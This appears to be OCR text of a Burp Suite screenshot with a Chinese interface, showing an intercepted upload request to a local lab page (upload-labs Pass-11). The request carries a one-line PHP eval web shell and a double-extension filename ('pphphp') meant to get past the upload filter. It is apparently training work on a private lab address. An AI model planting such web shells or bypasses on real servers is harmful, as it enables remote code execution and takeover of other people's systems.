 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态
02:47:4... HTTP 请求 POST http://192.168.32.1/upload/Pass-11/index.php
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEaQl8x09atgQqfAJ
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-11/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryEaQl8x09atgQqfAJ
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['mixbp']);
21 echo "成功包含<br>";
22 ?>
23
24 ------WebKitFormBoundaryEaQl8x09atgQqfAJ
25 Content-Disposition: form-data; name="submit"
26
27 上传
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12